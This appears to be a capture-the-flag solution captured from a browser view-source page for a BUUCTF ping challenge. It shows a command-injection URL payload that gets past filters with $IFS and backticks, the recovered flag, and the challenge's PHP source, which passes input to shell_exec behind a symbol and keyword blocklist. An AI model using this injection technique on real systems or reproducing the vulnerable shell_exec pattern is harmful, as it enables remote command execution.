 不安全 | view-source:d2c8297b-cd01-4bed-9165-3b731ea9f931.node4.buuoj.cn:81/?ip=127.0.0.1||cat$IFS$9`ls`
应用
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{eb1cfd49-a249-4847-a1ed-b651b36a08fa}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>
26